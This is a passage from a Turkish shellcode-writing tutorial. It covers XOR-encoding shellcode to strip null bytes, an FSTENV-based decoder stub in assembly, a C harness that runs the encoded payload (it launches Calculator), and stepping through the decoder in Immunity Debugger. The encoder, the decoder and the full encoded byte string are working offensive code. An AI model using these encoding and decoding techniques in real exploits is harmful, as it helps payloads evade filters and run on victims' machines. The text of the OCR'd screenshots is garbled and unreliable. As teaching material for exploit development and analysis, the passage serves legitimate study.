        printf("Byte sayisi: %i\n", sizeof(code)-1);
28.
        printf("XOR encode edilmis shellcode:\n");
29.
30.
```

```
31.
        for (i = 0; i<(sizeof(code)-1); i++)</pre>
32.
            if (j == 0) { printf("\""); }
33.
            xor_sonuc = code[i] ^ key;
34.
35.
            printf("\\x%02x", xor_sonuc);
36.
            j++;
            if (j == satirBoyu) { printf("\"\n"); j = 0; }
37.
38.
        }
        if (j != 0) { printf("\"\n"); }
39.
40.
        getchar();
41.}
```

Uygulamamızı çalıştırdığımızda encode edilmiş olan shellcode'umuza ulaşacağız.

| ShellcodeEncode (Running) - Microsoft Visual Studio Express 2013 for Windows Desktop         FILE       EDIT       VEW       PROJECT       BUILD       DEBUG       TEAM       TOOLS       TEST       WINDOW       HEP         Image: Image: | प् Quick Launch (Cbl+Q) | Р _ б <sup>а</sup> ×<br>Fatih Emiral + |
|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------------------|
| Memory1       Address:       Unavailable when debuggee is running.       Image: CLESGS/shelkodeEncodeLoebug/ShelkodeEncode.exe       Image: CLESGS/shelkodeEncodeLoebug/ShelkodeEncode.exe       Image: CLESGS/shelkodeEncodeLoebug/ShelkodeEncode.exe       Image: CLESGS/shelkodeEncodeLoebug/ShelkodeEncode.exe       Image: CLESGS/shelkodeEncode/ShelkodeEncode.exe       Image: CLESGS/shelkodeEncode.exe       Image: CLESGS/shelkodeEncode.exe       Image: CLESGS/shelkodeEncode.exe       Image: CLESGS/shelkodeEncode.exe       Image: CLESGS/shelkodeEncode.exe       Image: CLESGS/shelkodeEncode.exe       Image: CLESGS/shelkodEncode.exe       Image: CLESGS/shelkodEncode.exe   <                                                                                                    | •] 집   Columns:         | Solution Explorer                      |
| "\x60\x8b\x76\x6<br>"\x5e\x8b\x76\x6<br>"\x5e\x8b\x76\x6<br>"\x5e\x8b\x7<br>"\x6c\x8b\x7<br>"\x6c\x8b\x7<br>"\x6c\x63\x8b\x7<br>"\x6c\x63\x8b\x7<br>"\x6c\x63\x8b\x7<br>"\x6c\x63\x8b\x7<br>"\x6c\x65\x7<br>"\x6c\x65\x7<br>"\x6c\x7<br>"\x6c\x7<br>"\x6c\x7<br>"\x7<br>"\x7<br>"\x7<br>"\x7<br>"\x7<br>"\x7<br>"\x7<br>"                                                                                                    |                         |                                        |
| Registers • 4 × Watch 1                                                                                                    |                         | - # ×                                  |
| No data available                                                                                                    |                         | Type *                                 |
| Ready                                                                                                    | Ln 24 Col 29 C          | h 26 INS                               |

Gördüğünüz gibi encode edilmiş shellcode'umuzda null byte bulunmuyor. Bu arada shellcode'umuzun uzunluğunu not alalım, decoder kodu içinde ihtiyacımız olacak.

Şimdi asıl önemli olan decoder kodunun geliştirilmesine geliyoruz.

```
    [BITS 32]
    fldpi
    fstenv [esp-0xc]
    pop ebx
    xor ecx,ecx
    mov cl, 142 ;shellcodumuzdaki byte sayısı
    mov al, 0xb6 ;Anahtar değerimiz
    decode:
    xor [ebx+0x14],al ;decoder kodumuzun uzunluğu 20 byte, buradan hemen sonra encoded kodu
muz başlıyor
    inc ebx
```

```
11. loop decode
```

Decoder kodumuzla ilgili en büyük problemimiz shellcode'umuzun hafıza alanının hangi adresinden başladığıdır. Çünkü encode edilmiş shellcode'umuzu orijinal haline döndürebilmek için XOR'ladığımız değerin aynısıyla tekrar XOR'lamamız gerekecektir. Bunun için de anahtar değerimizle XOR'lanacak hedef byte'ların adreslerine ihtiyacımız olacaktır. Bu problem aslında decode edilecek kod decoder'a genellikle yapışık biçimde hafızaya yazılacağından aslında decoder kodumuzun adresinin bulunması anlamına da gelmektedir.

Get Program Counter denen hafızada çalışan uygulamanın kendi adresini bulması için kullanılan pek çok metod bulunmaktadır. Biz bunlardan en yaygın olanlarından birini kullanacağız.

"fstenv" instruction'ı FPU (yani Floating Point Unit) çipinin çevresel değişkenlerini argüman olarak verilen hafıza alanına yazar. Toplam 28 byte uzunluğundaki bu verilerin HEX c offset'inde en son çalıştırılan Floating Point instruction'ın adresi yer alır. Decoder uygulamamız bu değerin tam da ESP register'ı ile işaret edilen yere yazılması için bu offset değerini kullanmıştır. Böylece "fstenv" instruction'ından hemen sonra gelen "pop ebx" instruction'ı decoder kodumuzun ilk instruction'ının adresini barındıracaktır.

Bu satırdan sonra ECX register'ını counter olarak kullanmak üzere sıfırlıyoruz ve hemen sonra shellcode'umuzun byte sayısını CL register'ına atıyoruz.

Hatırlayacağınız gibi bu yöntemi programatik yöntemlerle null byte üretmeden shellcode yazmak için de kullanmıştık. Decoder'ın kendisi null byte'lardan bizi korumak için yazıldığına göre kendisi de null byte içeremez. Bu nedenle ECX register'ına küçük bir rakamı atayarak null byte içeren bir opcode üretmek yerine önce ECX register'ını sıfırlıyoruz, daha sonra da 1 byte'lık bir register olan CL register'ına küçük değerimizi atıyoruz.

Encode edilmiş shellcode'umuzu encode ederken kullandığımız byte değerini AL register'ına atıyoruz. Burada kod içinde encode ederken kullandığımız değeri güncellemeyi unutmayalım. Bunu yaparken yine null byte üretmekten kaçınmak için EAX register'ı yerine AL register'ının kullanımına dikkat edin.

Decode döngümüz son derece basit. Decoder kodumuzun başlangıç adresini EBX register'ına atamıştık. Decoder kodumuz derlendiğinde oluşacak opcode'ların uzunluğu toplam 20 byte olacak. Tabi bunu eğer aklınızdan opcode'lara dönüştürme yeteneğiniz yoksa assembler ile denemeden bulmak mümkün değil. Döngümüz her seferinde encode edilmiş shellcode'umuzun bir byte'ını anahtar değerimizle XOR'layacak ver her bir byte'ı orjinal haline çevirecek.

Loop instruction'ı her seferinde ECX register'ını bir azaltacak ve ECX değeri O'a ulaştığında kod akışının bir sonraki byte'tan itibaren devam etmesine izin verecek.

Aşağıda göreceğiniz gibi decoder kodundan hemen sonra encode edilmiş shellcode'umuzu yerleştireceğimizden döngümüz tüm shellcode'u XOR'ladıktan sonra orijinal shellcode çalışmaya başlayacak.

Şimdi decoder assembly kodumuzu NASM ile derleyelim, daha sonra da derlenmiş kodu Hexyaz scriptimiz ile onaltılık düzene çevirelim.



Test uygulamamıza hem decoder'ımızı hem de hemen sonra gelecek biçimde encode edilmiş shellcode'umuzu yapıştırarak encode edilmiş shellcode'umuzu çalıştıralım.

```
1. unsigned char shellcode[] = "\xd9\xeb\x9b\xd9\x74\x24\xf4\x5b"
2.
    "\x31\xc9\xb1\x8e\xb0\xb6\x30\x43"
3. "\x14\x43\xe2\xfa"
4. "\x87\x7f\xd2\x3d\x83\x86\xb6\xb6"
5. "\xb6\x3d\xc0\xba\x3d\xc0\xaa\x3d"
6. "\xe8\xbe\x3d\xc8\x96\x3d\x80\x8e"

    "\xf9\xae\xc3\x45\xe5\xde\x55\xa8"
    "\xa4\xa6\x5e\x97\xb6\xb6\xb6\x35"
    "\x72\xb2\xed\xdc\xb6\xde\xd5\xd7"

10. \frac{xd3}{x3f}x57\xdc}xb6\xe7\x49
11. "\x66\xe5\xde\x4e\x2f\x89\x8a\x5e"
12. "\xb2\xb6\xb6\xdc\xb6\x49\x66"
13. \frac{x3d}{xda}^{2}\xbe}{x3d}^{r3}
14. "\xe2\xb3\xce\xb7\x5c\x3d\xfc\xae"
15. x3d xec x96 xb7 x5d xff x3d x82
16. "\x3d\xb7\x58\x87\x49\x87\x76\x4a"
17. "\x1a\x32\x76\xc2\xb1\x77\x79\xb9"
18. "\xb7\x71\x5d\x42\x8d\xca\x92\xb2"
19. "\xc3\x55\x3d\xec\x92\xb7\x5d\xd0"
20. "\x3d\xba\xfd\x3d\xec\xaa\xb7\x5d"
21. "\x3d\xb2\x3d\xb7\x5e\x75"
22.;
23. int main(int argc, char **argv)
24. {
25.
        int(*f)();
        f = (int(*)()) shellcode;
26.
27.
        (int)(*f)();
28. }
```

|                                                                                |               |                               |             |          |                       |                |          |          |             | <b>X</b> -           |
|--------------------------------------------------------------------------------|---------------|-------------------------------|-------------|----------|-----------------------|----------------|----------|----------|-------------|----------------------|
| test - Microsoft Visual Studio Express 2013 for Windows Desktop                |               |                               |             |          | Q                     | 7              | Quick    | Launch   | (Ctrl+Q)    | P _ & ×              |
| FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP                 |               |                               |             |          |                       |                |          |          |             | Fatih Emiral 🝷       |
| 💿 - O 📅 🖕 💾 🖓 - 🥂 - 🕨 Local Windows Debugger - Release - Win32 - 👂 _ 🔚 🔚 🗐 🗐 🦉 | 1 1 1 2       | -                             |             |          |                       |                |          |          |             |                      |
| Testo B X                                                                      |               |                               |             |          |                       | •              | Solutio  | n Evolor | or          | • 1 ×                |
| (Global Scope)                                                                 |               |                               |             |          |                       | •              | 0.0      |          |             |                      |
| unsigned char shellcode[] = "\xd9\xeb\x9b\xd9\x74\x24\xf4\x5b"                 |               |                               |             | x        | • • ×                 | ÷              | Saarch   | Colution | Evolution   |                      |
| "\x31\xc9\xb1\x8e\xb0\xb6\x_J8\x43"                                            |               |                               |             |          |                       | 1              | Search   | Solution | Explorer    | (Cui+ş) 2.4          |
| "\x14\x43\xe2\xfa"                                                             | 1 40 . CU     | rrent Do                      | cumen       |          | · ·                   | -11            | ig_ S    | lution   | test' (1 pr | oject)               |
| "\x87\x7f\xd2\x3d\x83\x86\xb6"                                                 |               |                               |             |          | Fyternal Dependencies |                |          |          |             |                      |
| "\xb6\x3d\xc9\xba\x3d\xc9\xba                                                  |               |                               |             |          |                       | ш              |          | He He    | ader Files  |                      |
|                                                                                | Calculator    | 1000                          |             | 100      |                       |                | 10       |          | ×           | 1                    |
| \xab\xab\xab\xab\xab\xab\xab\xab\xab\xab                                       | Carculator    |                               |             |          |                       |                |          | -        |             |                      |
| "\x72\xb2\xed\xdC\xb6\xde\xd5\xd7"                                             | view Edit     | leip                          |             |          |                       |                |          |          |             |                      |
| "\xda\xd5\x3f\x57\xdc\xb6\xe7\x49"                                             |               |                               |             |          |                       |                |          |          |             |                      |
| "\x66\xe5\xde\x4e\x2f\x89\x8a\x5e"                                             |               |                               |             |          |                       |                |          |          | 0           |                      |
| "\xb2\xb6\xb6\xb6\xdc\x49\x66"                                                 |               |                               | Marcolul 22 |          |                       |                |          |          |             |                      |
| "\x3d\xda\x92\xbe\x3d\xf3\x8a\x3d"                                             | 0000 00<br>63 | 80 0                          | 000         | 0000     | 0000                  | 0000 0000 0000 |          |          |             |                      |
| "\xe2\xb3\xce\xb7\x5c\x3d\xfc\xae"                                             | 0000 00       | 0000 0000 0000 0000 0000 0000 |             |          |                       |                |          | - 1 -    |             |                      |
| "\x3d\xec\x96\xb7\x5d\xff\x3d\x82"                                             | 31            |                               |             |          | 15                    |                |          |          | 0           |                      |
| "\x3d\xb7\x58\x87\x49\x87\x76\x4a"                                             | Hex Mod A     |                               |             | A        | MC                    | MR             | MS       | M+       | M-          | ile *                |
| "\xIa\x32\x/6\xc2\xb1\x//\x/9\xb9"                                             | Dec           |                               |             | -        |                       | _              |          | H        |             |                      |
| "\xp\\x71\x50\x42\x80\x64\x92\x92                                              | Ood           | (                             |             | В        | -                     | CE             | C        | ±        | 1           | A                    |
| \x2\x3x3u\xec\x32\x0/x3u\x6t                                                   | 🗇 Bin         | RoL                           | RoR         | С        | 7                     | 8              | 9        | 1        | 96          | shellcode            |
| "\x3d\xb2\x3d\xb7\x5e\x75"                                                     |               |                               |             |          |                       | -              | -        |          |             | c:\esg\kaynak\test.c |
|                                                                                | Qword  Dword  | Or                            | Xor         | D        | 4                     | 5              | 6        | *        | 1/x         | shellcode            |
| Eint main(int argc, char **argv)                                               | Word          | Lsh                           | Rsh         | E        | 1                     | 2              | 3        | -        |             | False                |
|                                                                                | OByte         | Not                           | and         | r        | 0                     |                |          |          | =           | False                |
| $\operatorname{Int}(\tau)()$                                                   |               |                               | - ma        | <u> </u> | 0                     | ·              | <u> </u> |          | <u> </u>    | False                |
| (int)(*)()                                                                     | _             | _                             | _           | _        | _                     | 1              | -        | _        | _           | Estra                |
|                                                                                |               |                               |             |          |                       |                | (++      |          |             |                      |
| 100 % *                                                                        |               |                               |             |          |                       |                |          |          |             |                      |
| Error List Output                                                              |               |                               |             |          |                       |                |          |          |             |                      |
| Ready                                                                          |               |                               |             |          |                       |                |          |          |             | Ch 27 INS            |

Gördüğünüz gibi shellcode'umuz orjinal halindeki sonucu tekrar üretti.

Decoder kodumuzun tam olarak nasıl çalıştığını görmek istersek Immunity Debugger'da binary kodumuzu debug edebiliriz.

Kodumuzu debugger'a yükledikten sonra decoder kodumuzun hafızadaki yerini bulmak ve bu alan için bir hardware breakpoint koymak için şu yolu izleyebiliriz:

- Kullanıcı koduna ulaşmak için F9 tuşuna basalım.
- Memory dump alanında sağ klikleyelim.
- Search for Binary string seçeneğini seçelim.
- HEX kutusuna test uygulamamızda decoder kodumuzun ilk 3 byte'ını yazalım: D9 EB 9B
- Bulduğumuz alanın üzerine gelerek sağ klikleyip Breakpoint Hardware on execution seçeneğini seçelim
- Daha sonra tekrar F9 tuşuna basarak breakpoint noktasına kadar ilerleyelim.



Gördüğünüz gibi decoder kodumuzun başına geldik.

Şimdi F7 tuşuyla adım adım decoder kodumuzu işletelim.

FSTENV instruction'ı çalıştığında ESP ile işaret edilen alanın değerindeki değişime dikkat edin. Gördüğünüz gibi bu değer FLDPI instruction'ının yani decoder'ımızın ilk instruction'ının adresi haline geldi.



| I by Units View Debug Plugins Immulib Options Window Help Jobs       -@ x         I window Help Jobs       -@ x         I window Help Jobs       -@ x                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Image: Instant       Image: Image: Imag |
| 00F83018         D9EB         FLDPI         Registers (FPU)         <                                                                                                    |
| OOF8301A         9B         WAIT           OOF8301B         D97424         FSTEWV (28-BYTE) PTR SS:[ESP-C]         EAX 00F83018 OFFSET test.shellcode           ECX 004295B8         ECX 004295B8         ECX 004295B8           OOF83012         31C9         XOR ECX,ECX         EDX 0000000           00F83022         B1 8E         MOV CL,8E         EDX 0000000           00F83024         B0 B6         MOV AL,0B6         EDP 0015FCAC           00F83026         3043         14         XOR BYTE PTR DS:[EBX+14],AL         ESI 00000001           00F83029         43         INC EBX         EDI 0000000           00F83026         262 FA         LOOPD SHORT test.00F83026         EDI 00000001           00F83026         80 F2 FA         LOOPD SHORT test.00F83026         EDI 00000000                                                                                                    |
| ODF8301E         D97424         F3TENV         (28-BYTE)         PTR SS:[ESP-C]         ECX 00429588           D0F8301F         5B         POP EEX         test.shellcod         EDX 0000000           00F83020         31C9         XOR ECX,ECX         EDX 0000000           00F83022         B1 8E         MOV CL,8E         EDX 0000000           00F83024         B0 B6         MOV AL,0B6         EBP 0015FCRC           00F83029         43         INC EBX         ESI 00000001           00F83029         43         INC EBX         EDI 0000000           00F83026         2FA         LOOPD SHORT test.00F83026         EDI 00000000           00F83026         87F D2         XCHG DWORD PTR DS:[EDI-2E],EDI         EIP 00F8301F test.00F8301F                                                                                                    |
| DOF8301F         5B         POP         EBX         test.shellcod         EDX         0000000           00F83020         31C9         XOR ECX.ECX         EDX         0000000           00F83022         B1 8E         MOV CL,8E         EDX         00157CC           00F83024         B0 66         MOV AL,0B6         EDP         00157CC           00F83026         3043 14         XOR BYTE PTR DS:[EBX+14],AL         ESI         00000001           00F83029         43         INC EBX         EDI         0000000           00F83026         C877 FD2         XCHG DWORD PTR DS:[EDI-2E],EDI         EIP         00F8301F                                                                                                    |
| ODF83020         31C9         XOR ECX,ECX         EEX 0000000           00F83020         B1 8E         MOV CL,8E         ESP 0015FCAC           00F83024         B0 B6         MOV AL,0B6         EBP 0015FCEC           00F83026         3043 14         XOR BYTE PTR DS:[EBX+14],AL         ESI 00000001           00F83029         43         INC EBX         EDI 00000000           00F83026         FA         LOOPD SHORT test.00F83026         EDI 00000000           00F8302C         877F D2         XCHG DWORD PTR DS:[EDI-2E],EDI         EIP 00F8301F test.00F8301F                                                                                                    |
| ODF83022         B1         BE         MOV CL,8E         ESP         0015FCAC           00F83024         B0         B6         MOV AL,0B6         EBP         0015FCAC           00F83026         3043         14         XOR BYTE PTR DS:[EBX+14],AL         ESI         00000001           00F83029         43         INC EBX         EDI         00000000           00F83026         2FA         LOOPD SHORT test.00F83026         EDI         00000000           00F8302C         877 F D2         XCHG DWORD PTR DS:[EDI-2E],EDI         EIP         00F8301F         test.00F8301F                                                                                                    |
| OUF83024         B0         B6         MOV AL,086         EBP 0015FCEC           00F83024         B04314         XOR BYTE PTR DS:[EBX+14],AL         ESI 0000001           00F83029         43         INC EBX         EDI 00000001           00F83024         EDI 00000000         EDI 00000000           00F83026         877 FD2         XCHG DWORD PTR DS:[EDI-22],EDI         EIP 00F8301F test.00F8301F                                                                                                    |
| OUF83026         3043         14         XOR BYTE PTR DS:[EBX+14],AL         ESI 00000001           00F83029         43         INC EBX         EDI 00000000           00F8302F         FA         LOOPD SHORT test.00F83026         EDI 000F8301F           00F8302C         877F D2         XCHG DWORD PTR DS:[EDI-2E],EDI         EIP 00F8301F                                                                                                    |
| ODF83029         43         INC EBX         EDI         0000000           D0F8302F         FA         LOOPD SHORT test.00F83026         EIP 00F8301F test.00F8301F           D0F8302C         877F D2         XCHG DWORD PTR DS:[EDI-2E],EDI         EIP 00F8301F test.00F8301F                                                                                                    |
| DOF8302C 877F D2 XCHG DWORD PTR DS [EDI 22],EDI EIF 00F8301F test.00F8301F                                                                                                    |
| UUEBJUZC B//F DZ XCHG DWORD PTR DS:[EDI-ZE],EDI                                                                                                    |
| ADER2AGE OD REAL CAR FAX BEREGES                                                                                                    |
| OURSIGNA DE DE MAR DEDEOGOS CO ES OUZB 32DIT O (FFFFFFFF)                                                                                                    |
| 00F83054 60 5D P1 CS 0023 32D1C 0(FFFFFFFF)                                                                                                    |
| OFRAGED BE BOCSAGD MOVERS BILL AND AND AND AND AND AND AND AND AND AND                                                                                                    |
| 00F83042 808E F9AEC345 E'OR BYTE PTE DS:[ES:145C3AEF9].0E5                                                                                                    |
| ODF83/49 DE55 A8 FTCOM WORD PTR SS: [EEP-58]                                                                                                    |
| 00F8304C A4 MOVS BYTE PTR ES: [EDI], BYTE PTR DS: [ESI]                                                                                                    |
| Address Value Comment 0015FCAC 00F83018 [0ø. OFFSET test.shellcode                                                                                                    |
| 00F83018 D99BEBD9 0015FCB0 000000 3 #                                                                                                    |
| 00F8301C 5BF42474 0015FCB4 00000000                                                                                                    |
| 00f83020 8EB1C931 0015FCB8 FFFF0000ÿÿ                                                                                                    |
| 0015FCBC 004295B8 ,•B.                                                                                                    |
| 0015FCC0 315A0CBA °.21                                                                                                    |
| 0015FCC4 00000000                                                                                                    |
| 0015FCC8 00000000                                                                                                    |
| 00F83034 BAC03DB6 0015FCCC 7EFDE000 .ai~                                                                                                    |
| 00F83038 3DAAC03D 0015FCDD 00000000                                                                                                    |
| 0015FCD4 0015FCC4 Au <sup>1</sup> .                                                                                                    |
|                                                                                                    |
| Paused                                                                                                    |

Bir sonraki instruction ile bu değeri EBX register'ına atıyoruz.

XOR instruction'ına kadar devam edelim. XOR instruction'ı ilk çalıştığında LOOP instruction'ından bir sonraki instruction'ın değiştiğini göreceğiz.

| Birkac | defa | daha | döngüvü | döndürelim | ve kodun | decode | edilisini izlevelim |
|--------|------|------|---------|------------|----------|--------|---------------------|
| ыкау   | uera | uana | uonguyu | uonuureinn | ve kouun | uecoue | eunişini izleyenin. |

| 🖧 Immunity Debugger - test.exe - [CPU - main thread, module test]                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    | _ 8 ×                                 |
| 🗅 🕉 🎟 🔣 🕊 🕨 🕨 🖬 🙀 🦊 🤰 📫 lem twh cPk bzrs ? Code auditor and software assessment specia                                                                                                    | list needed                           |
| 00F83018 D9EB FLDPI                                                                                                    | <pre>^ Registers (FPU) &lt;</pre>     |
| 00F8301A 9B WAIT                                                                                                    | EAX 00F830B6 test.00F830B6            |
| 00F8301B D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]                                                                                                    | ECX 0000086                           |
| OOF8301F 5B POP EBX                                                                                                    | EDX 00000000                          |
| 00F83020 31C9 XOR ECX, ECX                                                                                                    | EBX 00F83020 test.00F83020            |
| OUF93022 BI SE MOV CL, SE                                                                                                    | ESP 0015F B0                          |
|                                                                                                    | EBP 0015FCEC                          |
| ODESCOOL AS THE AND BILE PIK DS. [EDATI4], AD                                                                                                    | ESI 00000001                          |
| TOFRAUDA 42 FA LOOPT test 00F83026                                                                                                    | ED1 0000000                           |
| 00F8302C 31C9 XOR ECX.ECX                                                                                                    | EIP 00F83026 test.00F83026            |
| 00F8302E 64:8B35 300000B(MOV EST. DWORD PTB FS: [B6000030]                                                                                                    | C 0 FS 002P 22bit 0(FFFFFFFFFF)       |
| 00F83035 3D COBA3DC0 CMF EAX, C03DBAC0                                                                                                    | P = 0 CS 0023 32bit 0(FFFFFFFF)       |
| 00F8303A AA STOS BYTE PTR ES: [EDI]                                                                                                    | $\Delta$ 1 SS 002B 32bit 0 (FFFFFFFF) |
| 00F8303B 3D E8BE3DC8 CMP EAX, C83DBEE8                                                                                                    | Z = 0 DS 002B 32bit 0(FFFFFFFF)       |
| 00F83040 96 XCHG EAX,ESI                                                                                                    | S 0 FS 0053 32bit 7EFDD000(FFF)       |
| 00F83041 3D 808EF9AE CMP EAX, AEF98E80                                                                                                    | T 0 GS 002B 32bit 0(FFFFFFFF)         |
| 00F83046 C3 RETN                                                                                                    | - D 0                                 |
| Address Value Comment _ 0015FCB0 00000023 #                                                                                                    | · · · · · · · · · · · · · · · · · · · |
| 00F83018 D99BEBD9 0015FCB4 00000000                                                                                                    |                                       |
| 00F8301C 5BF42474 0015FCB8 FFFF0000ÿÿ                                                                                                    |                                       |
| 00F83020 8EB1C931 0015FCBC 004295B8 •B.                                                                                                    |                                       |
| 00F83024 4330B6B0 0015FCC0 315A0CBA °.21                                                                                                    |                                       |
| 00F83028 FAE24314 0015FCC4 00000000                                                                                                    |                                       |
| 00F8302C 8B64C931 00FFCCC 30000000                                                                                                    |                                       |
| 00F83030 00003035 00F5FCCC /FFDE000 .41~                                                                                                    |                                       |
| 00155CD0 0000000 00155CD0 0000000 00155CD0 0000000 00155CD0 00000000 00155CD0 00155CD0 0000000000000000000000000000000000 |                                       |
| 00157CD4 00157CD4 00157CD4 00157CD4 00157CD4 00157CD4                                                                                                    |                                       |
|                                                                                                    | Pointor to novt SEU record            |
|                                                                                                    | <b>-</b>                              |
|                                                                                                    | Paused                                |

Döngümüz ECX register'ının değeri en son LOOP instruction'l ile sıfırlanıncaya kadar devam edecek. Son döngüye kadar uygulamanın devam etmesi için LOOP instruction'ına bir Conditional Breakpoint koyalım. Bunun için LOOP instruction'l üzerinde sağ klikleyerek Breakpoint – Conditional seçeneğini seçelim ve koşul olarak ECX == 1 yazalım. Daha sonra F9 ile uygulamanın çalışmasına izin verelim.

|                                                    | Children Annual Strends                 |                                           |
|----------------------------------------------------|-----------------------------------------|-------------------------------------------|
| A Immunity Debugger - test.exe - [CPU - main three | ad, module test]                        |                                           |
| C File View Debug Plugins ImmLib Opt               | ons Window Help Jobs                    | _ 8 ×                                     |
| >>>> □                                             | • lemtwhcPkbzrs? Immunity: Consulting S | Services Manager                          |
| 00F83018 D9EB                                      | FLDPI                                   | <pre>^ Registers (FPU) &lt;</pre>         |
| 00F8301A 9B                                        | WAIT                                    | EAX 00F830B6 test.00F830B6                |
| 00F8301B D97424 F4                                 | FSTENV (28-BYTE) PTR SS:[ESP-C]         | ECX 0000085                               |
| 00F8301F 5B                                        | POP EBX                                 | EDX 0000000                               |
| 00F83020 31C9                                      | XOR ECX, ECX                            | st.00F83022                               |
| 00F83022 B1 8E                                     | MOV CL, 8E                              | nange condition at testuur8302A           |
| 00F83024 B0 B6                                     | MOV AL, 0B6                             | ECX==1                                    |
| 00F83026 3043 14                                   | XOR BYTE PTR DS:[EBX+14],AL             | OK Cancel                                 |
| 00183029 43                                        | INC EBX                                 |                                           |
